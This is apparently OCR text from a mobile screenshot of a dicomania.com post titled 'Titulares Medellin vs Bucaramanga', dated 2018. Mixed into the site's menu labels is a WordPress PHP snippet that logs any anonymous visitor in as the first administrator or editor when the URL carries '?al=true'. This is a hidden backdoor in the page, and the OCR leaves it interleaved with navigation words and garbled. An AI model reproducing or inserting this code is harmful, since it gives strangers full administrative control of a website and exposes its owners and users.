
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Titulares Medellin vs
Bucaramanga
By
dicomania.com
Posted on
15 noviembre, 2018